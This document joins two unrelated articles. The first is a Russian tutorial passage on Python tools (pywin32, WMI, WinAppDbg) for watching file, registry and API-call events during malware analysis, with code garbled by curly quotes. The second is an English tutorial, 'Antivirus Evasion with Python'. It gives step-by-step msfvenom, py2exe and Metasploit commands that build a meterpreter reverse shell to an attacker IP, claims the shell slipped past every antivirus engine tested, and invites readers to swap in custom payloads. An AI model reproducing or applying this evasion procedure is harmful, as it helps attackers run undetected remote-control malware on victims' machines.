1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 |
# Подключим все необходимые модули import pywintypes import win32api import win32event import win32con import win32file import winnt class FileMonitorAPI(FileMonitor): def __init__(self, notify_filter = ‘FileNameChange’, **kwargs): # Здесь в качестве **kwargs необходимо указывать # путь к файлу или директории # в виде «Path=r’e:\example\file.txt'» FileMonitor.__init__(self, notify_filter, **kwargs) # Получаем хендл нужного файла или каталога self._directory = win32file.CreateFile( self._kwargs[‘Path’], winnt.FILE_LIST_DIRECTORY, win32con.FILE_SHARE_READ | win32con.FILE_SHARE_WRITE, None, win32con.OPEN_EXISTING, win32con.FILE_FLAG_BACKUP_SEMANTICS | win32con.FILE_FLAG_OVERLAPPED, None ) # Инициализируем структуру типа OVERLAPPED self._overlapped = pywintypes.OVERLAPPED() # и поместим в нее хендл объекта «событие» в сброшенном состоянии self._overlapped.hEvent = win32event.CreateEvent( None, False, False, None ) # Выделим память, куда будет записана информация # об отслеживаемом файле или каталоге self._buffer = win32file.AllocateReadBuffer(1024) # Здесь будет число байтов сведений о файле или каталоге, # записанных при наступлении события self._num_bytes_returned = 0 # Установим «наблюдатель» за событиями (его мы опишем ниже) self._set_watcher() |
Значения параметра notify_filter коррелируют с константами FILE_NOTIFY_CHANGE_FILE_NAME, FILE_NOTIFY_CHANGE_DIR_NAME или FILE_NOTIFY_CHANGE_LAST_WRITE. Для их преобразования мы ниже опишем специальный метод. Также определим метод update(), с помощью которого и будем обновлять сведения о произошедшем событии.
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 |
def update(self): while True: # Ждем наступления события (поскольку второй параметр 0, то время # ожидания бесконечно) result = win32event.WaitForSingleObject(self._overlapped.hEvent, 0) if result == win32con.WAIT_OBJECT_0: # Если событие произошло, то получим размер сохраненных сведений о событии self._num_bytes_returned = win32file.GetOverlappedResult( self._directory, self._overlapped, True ) # Поместим информацию о событии в _event_properties self._event_properties[‘Path’] = self._get_path() self._event_properties[‘FileName’] = self._get_file_name() ... self._set_watcher() break |
Напишем метод установки «наблюдателя» за событиями в файловой системе (в ней мы задействуем функцию ReadDirectoryChangesW()):
|
def _set_watcher(self): win32file.ReadDirectoryChangesW( self._directory, self._buffer, True, self._get_notify_filter_const(), self._overlapped, None ) |
Поскольку в качестве одного из параметров ReadDirectoryChangesW() принимает константы, определяющие тип отслеживаемого события, то определим метод, преобразующий значения параметра notify_filter в указанные константы.
|
def _get_notify_filter_const(self): if self._notify_filter == ‘FileNameChange’: return win32con.FILE_NOTIFY_CHANGE_FILE_NAME ... |
Здесь для простоты показано преобразование в константу только одного значения
notify_filter, по аналогии можно описать преобразование других значений
notify_filter в константы
FILE_NOTIFY_CHANGE_DIR_NAME или
FILE_NOTIFY_CHANGE_LAST_WRITE.
Далее определим методы, возвращающие сохраненные в буфере _buffer свойства события при наступлении этого события. Возвращающий тип события метод выглядит так:
|
def _get_event_type(self): result = » if self._num_bytes_returned != 0: result = self._ACTIONS.get(win32file.FILE_NOTIFY_INFORMATION( self._buffer, self._num_bytes_returned)[0][0], ‘Uncnown’) return result |
В этом методе используется константа _ACTIONS, содержащая возможные действия с отслеживаемым файлом или каталогом. Эта константа определена в виде словаря следующим образом:
|
_ACTIONS = { 0x00000000: ‘Unknown action’, 0x00000001: ‘Added’, 0x00000002: ‘Removed’, 0x00000003: ‘Modified’, 0x00000004: ‘Renamed from file or directory’, 0x00000005: ‘Renamed to file or directory’ } |
Метод, возвращающий путь к отслеживаемому файлу:
|
def _get_path(self): result = » if self._num_bytes_returned != 0: result = win32file.GetFinalPathNameByHandle( self._directory, win32con.FILE_NAME_NORMALIZED ) return result |
Метод, возвращающий имя отслеживаемого файла, которое было сохранено в _buffer при наступлении события:
|
def _get_file_name(self): result = » if self._num_bytes_returned != 0: result = win32file.FILE_NOTIFY_INFORMATION( self._buffer, self._num_bytes_returned)[0][1] return result |
Задействовать это все можно следующим образом (по аналогии с мониторингом процессов):
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
from threading import Thread import pywintypes import win32api import win32event import win32con import win32file import winnt ... # Не забываем вставить здесь описание классов FileMonitor и FileMonitorAPI ... # Опишем класс Monitor, наследуемый от Thread class Monitor(Thread): def __init__(self): Thread.__init__(self) def run(self): # Используем значение notify_filter по умолчанию file_mon = pymonitor.FileMonitorAPI(Path=r‘e:\example’) while True: file_mon.update() print(file_mon.timestamp, file_mon.path, file_mon.file_name, file_mon.event_type ) # Создадим экземпляр класса Monitor mon = Monitor() # Запустим процесс мониторинга mon.start() |
Используем WMI
Мониторинг событий файловой системы с использованием WMI похож на ранее рассмотренное отслеживание событий с процессами. Для того чтобы следить за изменениями конкретного файла, воспользуемся следующим кодом:
|
import wmi notify_filter = «creation» # «Наблюдатель» за изменениями в файле file_watcher = wmi.WMI().CIM_DataFile.watch_for( notify_filter, Drive = ‘e:’, Path=r‘\example_dir\’, FileName=‘example_file’, Extension = ‘txt’ ) while True: # Выводим информацию о событии с файлом new_file = file_watcher() print(new_file.timestamp) print(new_file.event_type) |
Здесь видно, что, помимо параметра notify_filter, еще передаются параметры, определяющие файл, события которого необходимо отслеживать. Обрати внимание на особенность написания параметра Path с модификатором r (он нужен для того, чтобы получить требуемое количество слешей‑разделителей в строке).
Для отслеживания изменений в каталоге, а не в файле вместо класса CIM_DataFile необходимо использовать класс CIM_Directory (более подробно о работе с файловой системой с помощью WMI можно почитать здесь):
|
directory_watcher = wmi.WMI().CIM_Directory.watch_for( notify_filter, Drive = ‘e:’, Path=r‘\example_dir\’ ) |
Конечно, все это желательно оформить в виде класса — наследника от нашего базового класса FileMonitor, описанного выше, чтобы мониторинг событий файловой системы можно было запустить в отдельном потоке. В целом полную реализацию описанных классов по мониторингу файловой системы можно посмотреть на моем гитхабе.
Мониторим действия с реестром
Так же как и события файловой системы, события реестра можно отслеживать либо с помощью специализированных API-функций, либо с использованием механизмов WMI. Предлагаю, как и в случае с событиями файловой системы, начать с написания базового класса RegistryMonitir, от которого наследовать классы RegistryMonitorAPI и RegistryMomitorWMI:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 |
class RegistryMonitor: def __init__(self, notify_filter, **kwargs): self._notify_filter = notify_filter self._kwargs = kwargs self._event_properties = { ‘Hive’: None, ‘RootPath’: None, ‘KeyPath’: None, ‘ValueName’: None, ‘Timestamp’: None, ‘EventType’: None, } @property def hive(self): return self._event_properties[‘Hive’] @property def root_path(self): return self._event_properties[‘RootPath’] @property def key_path(self): return self._event_properties[‘KeyPath’] @property def value_name(self): return self._event_properties[‘ValueName’] @property def timestamp(self): return self._event_properties[‘Timestamp’] @property def event_type(self): return self._event_properties[‘EventType’] |
Здесь в **kwargs передаются параметры Hive, RootPath, KeyPath и ValueName, значения которых и определяют место в реестре, за которым мы будем следить. Значение параметра notify_filter, как и в предыдущих случаях, определяет отслеживаемые действия.
Используем API
Здесь мы так же, как и в случае с файловой системой, используем связку API-функций CreateEvent() и WaitForSingleObject(). При этом хендл отслеживаемого объекта получим с использованием RegOpenKeyEx() со значением последнего параметра (которым определяется доступ к желаемому ключу реестра):
|
class RegistryMonitorAPI(RegistryMonitor): def __init__(self, notify_filter=‘UnionChange’, **kwargs): RegistryMonitor.__init__(self, notify_filter, **kwargs) # Создаем объект «событие» self._event = win32event.CreateEvent(None, False, False, None) # Открываем нужный ключ с правами доступа на уведомление изменений self._key = win32api.RegOpenKeyEx( self._get_hive_const(), self._kwargs[‘KeyPath’], 0, win32con.KEY_NOTIFY ) # Устанавливаем наблюдатель self._set_watcher() |
Функция _get_hive_const() преобразует имя куста реестра в соответствующую константу (HKEY_CLASSES_ROOT, HKEY_CURRENT_USER, HKEY_LOCAL_MACHINE, HKEY_USERS или HKEY_CURRENT_CONFIG):
|
def _get_hive_const(self): if self._kwargs[‘Hive’] == ‘HKEY_CLASSES_ROOT’: return win32con.HKEY_CLASSES_ROOT ... if self._kwargs[‘Hive’] == ‘HKEY_CURRENT_CONFIG’: return win32con.HKEY_CURRENT_CONFIG Сам же «наблюдатель» реализуем с помощью API-функции RegNotifyChangeKeyValue(): def _set_watcher(self): win32api.RegNotifyChangeKeyValue( self._key, True, self._get_notify_filter_const(), self._event, True ) |
Здесь _get_notify_filter(), исходя из значения notify_filter, выдает константу, определяющую событие, на которое будет реакция (REG_NOTIFY_CHANGE_NAME, REG_NOTIFY_CHANGE_LAST_SET), или их дизъюнкцию:
|
def _get_notify_filter_const(self): if self._notify_filter == ‘NameChange’: return win32api.REG_NOTIFY_CHANGE_NAME if self._notify_filter == ‘LastSetChange’: return win32api.REG_NOTIFY_CHANGE_LAST_SET if self._notify_filter == ‘UnionChange’: return ( win32api.REG_NOTIFY_CHANGE_NAME | win32api.REG_NOTIFY_CHANGE_LAST_SET ) |
Метод update() практически полностью повторяет таковой из класса FileMonitorAPI().
|
def update(self): while True: result = win32event.WaitForSingleObject(self._event, 0) if result == win32con.WAIT_OBJECT_0: self._event_properties[‘Hive’] = self._kwargs[‘Hive’] self._event_properties[‘KeyPath’] = self._kwargs[‘KeyPath’] ... self._set_watcher() break |
Вообще, у API-функций, предназначенных для отслеживания изменений в файловой системе или в реестре, есть особенность, заключающаяся в том, что значение времени наступления события сами эти функции не фиксируют (в отличие от классов WMI), и в случае необходимости это надо делать самому (к примеру, используя datatime).
|
timestamp = datetime.datetime.fromtimestamp( datetime.datetime.utcnow().timestamp() ) |
Данный кусочек кода необходимо вставить в метод update() (как класса FileMonitorAPI, так и класса RegistryMonitorAPI) после проверки условия появления события, и в переменной timestamp запишется соответствующее время.
Используем WMI
Здесь имеется два отличия относительно класса FileMonitorWMI. Первое: события, связанные с реестром, являются внешними (в то время как события, связанные с процессами и файловой системой, — внутренние). Второе: для мониторинга изменений в ветке реестра, ключе реестра или значении, записанном в какой‑либо ключ, необходимо использовать разные классы WMI: RegistryTreeChangeEvent, RegistryKeyChangeEvent или RegistryValueChangeEvent.
Соответственно, установка «наблюдателя» при инициализации экземпляра класса RegisterMonitorWMI в данном случае будет выглядеть так:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 |
def __init__(self, notify_filter=‘ValueChange’, **kwargs): RegistryMonitor.__init__(self, notify_filter, **kwargs) # Подключаем пространство имен с классами внешних событий wmi_obj = wmi.WMI(namespace=‘root/DEFAULT’) # Мониторим изменения ветки реестра if notify_filter == ‘TreeChange’: self._watcher = wmi_obj.RegistryTreeChangeEvent.watch_for( Hive=self._kwargs[‘Hive’], RootPath=self._kwargs[‘RootPath’], ) # Мониторим изменения ключа реестра elif notify_filter == ‘KeyChange’: self._watcher = wmi_obj.RegistryKeyChangeEvent.watch_for( Hive=self._kwargs[‘Hive’], KeyPath=self._kwargs[‘KeyPath’], ) # Мониторим изменения значения elif notify_filter == ‘ValueChange’: self._watcher = wmi_obj.RegistryValueChangeEvent.watch_for( Hive=self._kwargs[‘Hive’], KeyPath=self._kwargs[‘KeyPath’], ValueName=self._kwargs[‘ValueName’], ) |
Все остальное (в том числе и метод update()), в принципе, очень похоже на FileMonitorWMI. Полностью всю реализацию классов RegisterMonitor, RegisterMonitorAPI и RegisterMonitorWMI можно посмотреть здесь.
Мониторим вызовы API-функций
Здесь, как мы и говорили, нам понадобится WinAppDbg. Вообще, с помощью этого модуля можно не только перехватывать вызовы API-функций, но и делать очень много других полезных вещей (более подробно об этом можно узнать в документации WinAppDbg). К сожалению, помимо того что модуль ориентирован исключительно для работы со второй версией Python, он использует стандартный механизм отладки Windows. Поэтому если анализируемая программа оснащена хотя бы простейшим модулем антиотладки (а об этих модулях можно почитать, например, в статьях «Антиотладка. Теория и практика защиты приложений от дебага» и «Библиотека антиотладчика)», то перехватить вызовы API не получится. Тем не менее это весьма мощный инструмент, потому знать о его существовании и хотя бы в минимальной степени овладеть его возможностями будет весьма полезно.
Итак, для перехвата API-функции будем использовать класс EventHandler, от которого наследуем свой класс (назовем его, к примеру APIIntercepter). В нем мы реализуем нужные нам функции.
|
# Не забудем подключить нужные модули from winappdbg import Debug, EventHandler from winappdbg.win32 import * class APIIntercepter(EventHandler): # Будем перехватывать API-функцию GetProcAddress из kernel32.dll apiHooks = { ‘kernel32.dll’ : [ (‘GetProcAddress’, (HANDLE, PVOID)), ], } |
Как видно, в составе класса EventHandler определен словарь apiHooks, в который при описании класса‑наследника необходимо прописать все перехватываемые функции, не забыв про названия DLL-библиотек. Форма записи следующая:
|
‘<имя DLL-библиотеки_1>’ : [ (‘<имя API-функции_1>’, (<параметр_1>, <параметр_2>, <параметр_3>, ...), (‘<имя API-функции_2>’, (<параметр_1>, <параметр_2>, <параметр_3>, ...), (‘<имя API-функции_3>’, (<параметр_1>, <параметр_2>, <параметр_3>, ...), ... ], ‘<имя DLL-библиотеки_2>’ : [ (‘<имя API-функции_1>’, (<параметр_1>, <параметр_2>, <параметр_3>, ...), (‘<имя API-функции_2>’, (<параметр_1>, <параметр_2>, <параметр_3>, ...), (‘<имя API-функции_3>’, (<параметр_1>, <параметр_2>, <параметр_3>, ...), ... ], ... |
Чтобы правильно сформировать данный словарь, нужно знать прототипы перехватываемых функций (то есть перечень и типы передаваемых в функции параметров). Все это можно посмотреть в MSDN.
После того как мы определились с перечнем перехватываемых функций, необходимо для каждой перехватываемой API-функции написать два метода: первый будет срабатывать при вызове функции, второй — при завершении ее работы. Для функции GetProcAddress() эти методы выглядят так:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 |
# Вызывается при вызове GetProcAddress def pre_GetProcAddress(self, event, retaddr, hModule, lpProcName): # Выводим информацию при запуске функции # Получаем имя переданной в GetProcAddress в качестве параметра функции string = event.get_process().peek_string(lpProcName) # Получаем ID потока, в котором произошел вызов GetProcAddress tid = event.get_tid() # Выводим это все на экран print «%d: Call GetProcAddress: %s» % (tid, string) # Вызывается при завершении GetProcAddress def post_GetProcAddress(self, event, retval): # Выводим информацию по завершении функции # Получаем ID потока, в котором произошел вызов GetProcAddress tid = event.get_tid() # Проверяем наличие возвращаемого значения if retval: # Если возвращаемое значение не None, выводим его на экран print «%d: Success. Return value: %x» % (tid, retval) else: print «%d: Failed!» % tid |
В метод pre_GetProcAddress первым параметром передается объект event, вторым — адрес возврата, третьим и последующими — параметры перехватываемой функции (здесь это просто переменные, значения которых будут записаны после очередного вызова перехватываемой функции, после чего их можно вывести с помощью print). В метод post_GetProcAddress() первым параметром также передается объект event, вторым — возвращаемое перехватываемой функцией значение (реальные значения туда будут записаны после завершения работы перехваченной API-функции).
Далее напишем функцию, которая и установит описанный нами перехватчик:
|
def set_api_interceptor(argv): # Создаем экземпляр объекта Debug, передав ему экземпляр APIIntercepter with Debug(APIIntercepter(), bKillOnExit=True) as debug: # Запустим анализируемую программу в режиме отладки # Путь к анализируемой программе должен быть в argv debug.execv(argv) # Ожидаем, пока не закончится отладка debug.loop() |
И запустим эту функцию:
|
import sys set_api_interceptor(sys.argv[1:]) |
В итоге должна получиться примерно такая картина.
Перехват функции GetProcAddress (видно, что анализируемый файл, скорее всего, пытается внедрить что‑то в удаленный поток)
В методах, вызываемых при вызове и завершении работы API-функции (в нашем случае это pre_GetProcAddress() и post_GetProcAddress()), можно программировать какие угодно действия, а не только вывод информации о вызове API-функции, как это сделали мы.
Заключение
Используя Python и несколько полезных пакетов, можно получить довольно большой объем информации о событиях, происходящих в системе при запуске той или иной программы. Конечно, все это желательно делать в изолированном окружении (особенно если анализировать крайне подозрительные программы).
Полностью написанный код классов анализа событий процессов, файловой системы и реестра можно посмотреть на моем гитхабе. Он также присутствует в PyPi, что позволяет установить его командой pip install pywinwatcher и использовать по своему усмотрению.

Antivirus Evasion with Python
by Marcelo Sacchetin
Summary
When deploying defense in depth security controls for your organization, you are likely to include antiviruses as part of the solution. That is definitely a good practice as long as we keep in mind that antiviruses are just adding an extra layer of protection and we should never solely depend on it for protecting end-users devices.
A good security program should always include defense in depth controls such as software update governance, firewalls, training/security awareness, physical security, identity management, password policy, etc. However, it is not uncommon for a security engineer to get challenged about the need for those extra layers, and you may need to demonstrate how antiviruses can be easily bypassed to prove your point.
In this article we will present a very straight forward tutorial on how to evade antiviruses on fully patched and updated Windows environments using a Python payload.
Keep in mind that attempting antivirus bypass is a cat and mouse game. Whenever a new evasion technique gets popular, antivirus vendors will eventually learn about it and update their signatures database to block it. Then, new evasion techniques will arise, which will make vendors to add it to their signature database, and so on and so forth.
By the time of this writing, the method described here was successfully used to bypass all the vendor engines available on Virus Total, and get the malicious artifact successfully executed on a fully updated Windows 10 machine with Windows Defender enabled.
Python Payload
Signature-based antiviruses work by comparing the artifact binaries against a signature database. Our goal is to “disguise” our payload in a way they do not match any known signatures on any antivirus vendor database. A behavior-based antivirus will try to match known suspicious activities to the actions taken by a given artifact. Our malware will work as a mere client trying to start a TCP connection on port 443. It makes harder for behavior-based antiviruses to flag actions like this without issuing a lot of false positives for legit applications such as web browsers.
For this example we are going to use a Python payload generated by MSFVenom to open a reverse TCP shell (meterpreter session) on port 443 to the attacker machine running Metasploit. An artifact like that is obviously malicious and should always be flagged by any antivirus agent.
The approach described here is flexible enough so you can extend it by replacing our sample msfvenom payload with your own customized Python payload.
Environment Setup
We recommend using 3 virtual machines for this tutorial:
Kali Linux for creating the payload and running Metasploit;
Windows Metasploitable 3 for packing the payload into an artifact;
Windows 10 fully patched for running the final artifact;
The reason we used 2 distinct Windows virtual machines is because we need a fully updated/patched box to make sure our artifact will have a very high chance to work on any given Windows environment. On the other hand, before packing the payload with Py2Exe, a fully patched machine will always flag the raw Python payload, giving you a hard time working with it. Hence, the need for the Metasploitable 3 virtual machine for handling the raw payload before it is packed.
Creating a FUD meterpreter payload with Python
For creating the the artifact we recommend using the Windows Metasploitable 3 as your main Windows environment.
Install Python 2.7.16 x86 for Windows:
https://www.python.org/ftp/python/2.7.16/python-2.7.16.msi
*Note: Python 2.7 x86 is required. Install the 32 bits version even if your Windows is a x64 box. Also, make sure to select the option “Add python.exe to Path” during the installation

Install Py2exe 32 bits for Python 2.7:
https://sourceforge.net/projects/py2exe/files/py2exe/0.6.9/py2exe-0.6.9.win32-py2.7.exe/download
Optionally, install Open SSL for Windows.
Switch to the Kali Linux machine and create the Python payload.
*Note: Our Kali Linux is using IP address 10.0.2.10. Make sure you replace it by your current IP for the all the remaining steps in this tutorial.
msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=443 -f raw -o /var/www/html/mrtp.py
service apache2 start

Copy the payload “mrtp.py” back to your Windows machine. Using powershell, run:
wget http://10.0.2.10/mrtp.py -O mrtp.py
Also, create a setup.py file with the following content:
<script src=»https://gist.github.com/msacchetin/1a8edd900608f464c749dd9060f8c8d7.js»></script>
Bundle the standalone Python executable with Py2Exe:
python.exe .setup.py py2exe

Test the artifact “mrtp.exe” created under the dist folder:

Run it:
.distmrtp.exe
Switch back to you Kali Linux and run Metasploit:
We assume the following configuration: Kali VM IP: 10.0.2.10
msfconsole
use exploit/multi/handler
set PAYLOAD python/meterpreter/reverse_tcp
set LHOST 10.0.2.10
set LPORT 443
run
*Note: Depending o how long you take to set the Metasploit handler, you may need to run mrtp.exe on the Windows box again.

Now that we have confirmed our artifact works, let’s check it against all the Antivirus engines available on VirusTotal. Visit www.virtutotal.com and provide your “mrtp.exe” file for scanning.
If everything goes well, you should get a clean report similar to the following.

Now it is time to run it on the Windows 10 machine. Copy the “mrtp.exe” file directly to the Windows 10 box. In a real life exploitation you would need to leverage some attack vector to deploy it and execute it on your target, however, that is out of the scope of this article.

Make sure your Metasploit handler is listening on port 443, and run the artifact “mrtp.exe” on the Windows 10 machine.

As shown on the screenshot, the artifact executed completely undetected and a meterpreter session was successfully established.
Customizing your own Python payload
You can leverage this technique and use your own customized Python payload. All you need to do is to repeat the steps from the previous session, editing the “mrtp.py” file after generating it with msfvenom. You will have to replace the original encoded base64 string with your own Python code.
